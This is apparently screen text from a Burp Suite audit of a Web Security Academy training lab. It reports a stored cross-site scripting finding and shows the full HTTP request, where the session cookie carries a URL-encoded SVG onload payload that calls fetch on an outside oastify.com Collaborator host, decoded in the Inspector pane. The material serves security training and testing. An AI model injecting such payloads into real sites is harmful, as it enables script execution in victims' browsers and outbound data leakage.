 11. Audit of 0a6e0001049d20e783e2000f004100de.web-security-academy.net
Summary Audit items Issues Event log Logger Audit log
Filter High Medium Low Info Certain Firm Tentative BCheck generated Scan checks Extensions Search
Time Source Issue type Host Path Insertion point Severity Confidence Comment
16:18:40 13 feb 2025 Task 11 Cross-site scripting (stored) https://0a6e0001049d20... / manual insertion point 1 High Certain
Advisory Request Collaborator DNS interaction Collaborator HTTP interaction Path to issue
Pretty Raw Hex \n
1 GET /?search=t HTTP/2
2 Host: 0a6e0001049d20e783e2000f004100de.web-security-academy.net
3 Cookie: session=
'%22%3e%3csvg%2fonload%3dfetch%60%2f%2fkc0rq739xrt1ig4i2whcptul3c9dx3lvbj29pzdo%5c.oastify.com%60%3e%3adV9bGbhB1uoWxoLMjWtWeCH8fPhrQDkd
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: es-CO,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Referer: https://0a6e0001049d20e783e2000f004100de.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Inspector
Selection 100 (0x64)
Selected text
'%22%3e%3csvg%2fonload%3dfetch%60%2f%
2fkc0rq739xrt1ig4i2whcptul3c9dx3lvbj2
9pzdo%5c.oastify.com%60%3e
Decoded from: URL encoding
'"><svg/onload=fetch`//kc0rq739xrt1ig
4i2whcptul3c9dx3lvbj29pzdo\.oastify.c
om`>
Request attributes 2
Request query parameters 1
Request cookies 1